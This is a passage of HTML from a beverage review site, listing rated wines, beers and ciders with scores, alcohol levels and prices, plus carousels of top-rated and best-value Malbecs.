<tr>
 <td>
  <strong>93</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Belletti-NV-Extra-Dry-Prosecco-DOC-Italy-12-18-2023.aspx' onClick="ClickReviewLink('249673|249673|PRODUCER-PRODUCTS')">Belletti NV Extra Dry, Prosecco DOC <i>11%</i></a>
 (Italy) $9.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/FieldCraft-Mango-and-Dragonfruit-Extra-Fruited-Hard-Seltzer-12-16-2025.aspx' onClick="ClickReviewLink('255069|255069|PRODUCER-PRODUCTS')">FieldCraft Mango & Dragonfruit Extra-Fruited Hard Seltzer <i>9%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Flora-and-Stone-2021-Merlot-Mendocino-County-USA-750ml-07-18-2023.aspx' onClick="ClickReviewLink('246351|246351|PRODUCER-PRODUCTS')">Flora & Stone 2021 Merlot, Mendocino County <i>13.5%</i></a>
 (USA) $6.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Holland-Lager-1839-Netherlands-12-16-2024.aspx' onClick="ClickReviewLink('253052|253052|PRODUCER-PRODUCTS')">Holland Lager 1839 <i>5%</i></a>
 (Netherlands)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Hopping-Nomad-Session-IPA-USA-07-19-2023.aspx' onClick="ClickReviewLink('246355|246355|PRODUCER-PRODUCTS')">Hopping Nomad Session IPA <i>4.5%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Independence-Harbor-Amber-Ale-USA-04-14-2023.aspx' onClick="ClickReviewLink('245667|245667|PRODUCER-PRODUCTS')">Independence Harbor Amber Ale <i>5.5%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>89</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Limaveza-Lime-Lager-USA-12-16-2025.aspx' onClick="ClickReviewLink('255059|255059|PRODUCER-PRODUCTS')">Limaveza Lime Lager <i>4.5%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Lockens-Tropical-Pineapple-Kolsch-USA-11-14-2023.aspx' onClick="ClickReviewLink('249647|249647|PRODUCER-PRODUCTS')">Locken’s Tropical Pineapple Kolsch <i>4.5%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Maguires-Draught-Stout-USA-04-14-2023.aspx' onClick="ClickReviewLink('245668|245668|PRODUCER-PRODUCTS')">Maguires Draught Stout <i>4.2%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>93</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Peaks-and-Tides-2021-Cabernet-Sauvignon-Sonoma-County-USA-12-18-2023.aspx' onClick="ClickReviewLink('249669|249669|PRODUCER-PRODUCTS')">Peaks & Tides 2021 Cabernet Sauvignon, Sonoma County <i>13.9%</i></a>
 (USA) $11.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Peaks-and-Tides-2021-Chardonnay-Sonoma-County-USA-12-18-2023.aspx' onClick="ClickReviewLink('249670|249670|PRODUCER-PRODUCTS')">Peaks & Tides 2021 Chardonnay, Sonoma County <i>13.8%</i></a>
 (USA) $9.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Peaks-and-Tides-2021-Pinot-Noir-Sonoma-County-USA-12-18-2023.aspx' onClick="ClickReviewLink('249671|249671|PRODUCER-PRODUCTS')">Peaks & Tides 2021 Pinot Noir, Sonoma County <i>14.2%</i></a>
 (USA) $12.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Peaks-and-Tides-2022-Chardonnay-Sonoma-County-USA-11-18-2023.aspx' onClick="ClickReviewLink('250191|250191|PRODUCER-PRODUCTS')">Peaks & Tides 2022 Chardonnay, Sonoma County <i>13.8%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Quarter-Cut-2021-Bourbon-Barrel-Aged-Cabernet-Sauvignon-California-USA-04-18-2023.aspx' onClick="ClickReviewLink('245651|245651|PRODUCER-PRODUCTS')">Quarter Cut 2021 Bourbon Barrel-Aged, Cabernet Sauvignon, California <i>13.9%</i></a>
 (USA) $9.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Quarter-Cut-2021-Bourbon-Barrel-Aged-Red-Blend-California-USA-04-18-2023.aspx' onClick="ClickReviewLink('245652|245652|PRODUCER-PRODUCTS')">Quarter Cut 2021 Bourbon Barrel-Aged Red Blend, California <i>13.9%</i></a>
 (USA) $9.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>90</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Shuteye-Peak-Pale-Ale-USA-12-16-2024.aspx' onClick="ClickReviewLink('253054|253054|PRODUCER-PRODUCTS')">Shuteye Peak Pale Ale <i>5.6%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Specially-Selected-2021-Cabernet-Sauvignon-Napa-Valley-USA-12-18-2023.aspx' onClick="ClickReviewLink('249651|249651|PRODUCER-PRODUCTS')">Specially Selected 2021 Cabernet Sauvignon, Napa Valley <i>13.5%</i></a>
 (USA) $14.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Specially-Selected-NV-Brut-Rose-France-France-09-18-2024.aspx' onClick="ClickReviewLink('253048|253048|PRODUCER-PRODUCTS')">Specially Selected NV Brut Rosé, France <i>11.5%</i></a>
 (France) $10.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>90</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Specially-Selected-NV-Brut-Cremant-dAlsace-France-02-18-2025.aspx' onClick="ClickReviewLink('254348|254348|PRODUCER-PRODUCTS')">Specially Selected NV Brut, Cremant d’Alsace <i>12%</i></a>
 (France) $14.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Specially-Selected-2021-Chianti-Riserva-DOCG-Italy-02-18-2025.aspx' onClick="ClickReviewLink('254349|254349|PRODUCER-PRODUCTS')">Specially Selected 2021 Chianti Riserva DOCG <i>13.5%</i></a>
 (Italy) $7.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>94</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Specially-Selected-2024-Pinot-Noir-Willamette-Valley-USA-10-15-2025.aspx' onClick="ClickReviewLink('256721|256721|PRODUCER-PRODUCTS')">Specially Selected 2024 Pinot Noir, Willamette Valley <i>13.5%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/State-of-Brewing-Chocolate-Peanut-Butter-Porter-USA-12-16-2024.aspx' onClick="ClickReviewLink('254351|254351|PRODUCER-PRODUCTS')">State of Brewing Chocolate Peanut Butter Porter <i>6%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/State-of-Brewing-Pumpkin-Ale-USA-12-16-2024.aspx' onClick="ClickReviewLink('254352|254352|PRODUCER-PRODUCTS')">State of Brewing Pumpkin Ale <i>6%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Tailslide-2021-Pinot-Noir-California-USA-04-18-2023.aspx' onClick="ClickReviewLink('245662|245662|PRODUCER-PRODUCTS')">Tailslide 2021 Pinot Noir, California <i>13.7%</i></a>
 (USA) $6.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Vista-Bay-Rush-Variety-Pack-Lime-Cranberry-Blackberry-Blood-Orange-USA-12pk-06-03-2025.aspx' onClick="ClickReviewLink('256554|256554|PRODUCER-PRODUCTS')">Vista Bay Rush Variety Pack: Lime - Cranberry - Blackberry - Blood Orange</a>
 (USA) $14.45.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>90</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/White-Tide-Belgian-White-Ale-USA-12-16-2024.aspx' onClick="ClickReviewLink('251046|251046|PRODUCER-PRODUCTS')">White Tide Belgian White Ale <i>5.4%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Wicked-Grove-Hard-Cider-USA-6pk-07-11-2023.aspx' onClick="ClickReviewLink('246354|246354|PRODUCER-PRODUCTS')">Wicked Grove Hard Cider <i>5.0%</i></a>
 (USA) $7.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Wicked-Grove-Black-Cherry-Imperial-Cider-USA-6pk-02-18-2025.aspx' onClick="ClickReviewLink('254355|254355|PRODUCER-PRODUCTS')">Wicked Grove Black Cherry Imperial Cider <i>8%</i></a>
 (USA) $9.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Wicked-Grove-Pearsecco-Bubbly-Dry-Cider-USA-6pk-02-18-2025.aspx' onClick="ClickReviewLink('254356|254356|PRODUCER-PRODUCTS')">Wicked Grove Pearsecco Bubbly Dry Cider <i>5%</i></a>
 (USA) $8.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Wicked-Grove-Blueberry-Cider-USA-6pk-06-03-2025.aspx' onClick="ClickReviewLink('255058|255058|PRODUCER-PRODUCTS')">Wicked Grove Blueberry Cider <i>5%</i></a>
 (USA) $8.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Wild-Range-IPA-USA-04-14-2023.aspx' onClick="ClickReviewLink('245666|245666|PRODUCER-PRODUCTS')">Wild Range IPA <i>6.9%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Beer-Review/Wild-Range-Hazy-IPA-USA-07-19-2023.aspx' onClick="ClickReviewLink('246352|246352|PRODUCER-PRODUCTS')">Wild Range Hazy IPA <i>6.9%</i></a>
 (USA)  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/William-Wright-2021-Chardonnay-Monterey-County-USA-12-18-2023.aspx' onClick="ClickReviewLink('249668|249668|PRODUCER-PRODUCTS')">William Wright 2021 Chardonnay, Monterey County <i>13.5%</i></a>
 (USA) $6.99.  <br /> </td>
</tr>

                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
            <div id="ctl00_ContentMain_divCatgContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-left-q">
                    
                    <div id="ctl00_ContentMain_pnlArchiveReview">
	
                        <div class="m-content-box-heading-q">
                            <h2 class="h2-inherit">Archive Review
                            </h2>
                        </div>
                        <div id="divArchiveReview" class="m-content-box">
                            <div class="m-review-archive-brand">
                                Evanta
                                <br />
                                2021 Malbec, Argentina
                            </div>
                            <div id="ctl00_ContentMain_divMedalArchive" class="m-review-archive-medal">
                                Gold Medal
                            </div>
                            <div id="ctl00_ContentMain_divBandsArchive" class="m-review-archive-bands">
                                Exceptional
                            </div>
                            <div class="m-review-archive-info">
                                <div>
                                    Category:
                                    Malbec
                                </div>
                                <div>
                                    Tasted In:
                                    2022
                                </div>
                                <div>
                                    Country:
                                    Argentina
                                </div>
                                <div>
                                    Alcohol:
                                    13%
                                </div>
                            </div>
                        </div>
                    
</div>
                </div>
            </div>
        </div>
        <div>
            
        </div>
        <div id="divTopRatedSwiper-q" class="m-row m-row-margin">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Top Rated for <br class="m-top-rated-break-q" />
                            Malbec</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-1" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Gordon-Estate-2021-Reserve-Malbec-Columbia-Valley-USA-01-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/1_18_2024/250505_s.jpg' alt='Gordon Estate 2021 Reserve, Malbec, Columbia Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Gordon Estate 2021 Reserve, Malbec, Columbia Valley<div style='font-weight: normal;'><i>15%</i> $35.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Monte-De-Oro-2017-Vineyard-Reserve-Malbec-Temecula-Valley-USA-07-10-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_10_2023/248986_s.jpg' alt='Monte De Oro 2017 Vineyard Reserve, Malbec, Temecula Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Monte De Oro 2017 Vineyard Reserve, Malbec, Temecula Valley<div style='font-weight: normal;'><i>13.4%</i> $90.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2018-Malbec-Oak-Knoll-District-Napa-Valley-USA-03-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_3_2023/246313_s.jpg' alt='AvinoDos 2018 Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2018 Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.5%</i> $42.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/High-Lonesome-Vineyard-2019-Emilys-Malbec-Cochise-County-Arizona-USA-10-06-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_10_2023/249023_s.jpg' alt='High Lonesome Vineyard 2019 Emily's, Malbec, Cochise County, Arizona' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
High Lonesome Vineyard 2019 Emily's, Malbec, Cochise County, Arizona<div style='font-weight: normal;'><i>13.3%</i> $47.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Biltmore-Estate-2020-Limited-Release-Malbec-American-USA-09-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/9_3_2023/249702_s.jpg' alt='Biltmore Estate 2020 Limited Release, Malbec, American' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Biltmore Estate 2020 Limited Release, Malbec, American<div style='font-weight: normal;'><i>13.9%</i> $30.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2017-Two-Barrel-Reserve-Malbec-Oak-Knoll-District-Napa-Valley-USA-03-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_3_2023/246314_s.jpg' alt='AvinoDos 2017 Two Barrel Reserve, Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2017 Two Barrel Reserve, Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.5%</i> $52.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2018-Seleccion-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241973_s.jpg' alt='Alamos 2018 Seleccion, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2018 Seleccion, Malbec, Mendoza<div style='font-weight: normal;'><i>13%</i> $20.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Black-Box-2021-Malbec-Chile-Chile-3L-Cask-Cask-Cask-Box-01-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251534_s.jpg' alt='Black Box 2021 Malbec, Chile' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Black Box 2021 Malbec, Chile<div style='font-weight: normal;'><i>13%</i> $19.98.</div>
<div style='font-size: 11px;'>Chile</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2015-Single-Vineyard-Malbec-Oak-Knoll-District-Napa-Valley-USA-12-06-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_6_2024/254333_s.jpg' alt='AvinoDos 2015 Single Vineyard, Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2015 Single Vineyard, Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.7%</i> $44.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Clovis-Point-2020-Malbec-North-Fork-Of-Long-Island-USA-06-06-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/6_6_2023/248218_s.jpg' alt='Clovis Point 2020 Malbec, North Fork Of Long Island' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Clovis Point 2020 Malbec, North Fork Of Long Island<div style='font-weight: normal;'><i>13%</i> $45.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-1" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-1" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div id="ctl00_ContentMain_pnlTopRatedFooterButtons">
	
                        <div class="m-swiper-footer-container-q">
                            <a href="#" id="lnkTopRated-1" class="m-btn m-btn-active">TOP RATED FOR
                                CATEGORY</a>
                            <a href="#" id="lnkBestBuys-1" class="m-btn m-btn-empty">BEST BUYS FOR
                                CATEGORY</a>
                        </div>
                    
</div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div id="divBestBuysSwiper-q" class="m-row m-row-margin-large">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Best Buys for<br class="m-top-rated-break-q" />
                            Malbec</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-2" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2018-Seleccion-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241973_s.jpg' alt='Alamos 2018 Seleccion, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2018 Seleccion, Malbec, Mendoza<div style='font-weight: normal;'><i>13%</i> $20.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Santa-Ana-Homage-2022-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246307_s.jpg' alt='Santa Ana Homage 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Santa Ana Homage 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>12%</i> $6.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2021-Malbec-Mendoza-Argentina-01-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251226_s.jpg' alt='Alamos 2021 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2021 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2022-Malbec-Mendoza-Argentina-03-04-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251226_s.jpg' alt='Alamos 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Eccentric-2022-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246305_s.jpg' alt='Eccentric 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Eccentric 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Don-Rodolfo-2022-Malbec-Mendoza-Argentina-12-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_18_2024/254328_s.jpg' alt='Don Rodolfo 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Don Rodolfo 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>14.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
